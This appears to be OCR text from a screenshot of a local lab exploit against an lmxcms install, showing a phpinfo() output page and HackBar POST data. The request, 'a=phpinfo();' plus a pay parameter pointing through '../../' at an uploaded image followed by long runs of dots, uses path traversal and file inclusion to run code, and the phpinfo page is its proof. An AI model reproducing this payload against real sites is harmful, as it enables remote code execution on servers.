 127.0.0.1/lmxcms/user.php?act=pay
搜索
注销页 教程 工具 安全博客 未看文章 答案 资源 BUUCTF 国光的文件上传靶场... 渗透师 网络安全从业... 智慧社区 登录 https://www.p
PHP Version 5.2.17
php
System Windows NT CH1E 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\php52\php.ini
Scan this dir for (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/lmxcms/user.php?act=pay
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=phpinfo();&pay=../../data/upload/face_pic
/16283155323.jpg......................................................................................................
......................................................................................................................
......................................................................................................................
......................................................................................................................